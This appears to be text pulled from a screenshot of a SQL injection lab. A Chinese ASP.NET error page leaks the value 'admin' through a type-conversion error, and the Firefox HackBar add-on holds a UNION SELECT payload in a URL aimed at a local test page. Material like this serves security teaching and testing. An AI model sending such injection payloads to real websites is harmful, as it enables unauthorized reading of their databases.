 “/”应用程序中的服务器错误。
在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
源错误:
查看器 控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS Other
Load URL http://192.168.1.10:8100/test.aspx?id=1 UNION SELECT null,2,null,null
安全鸭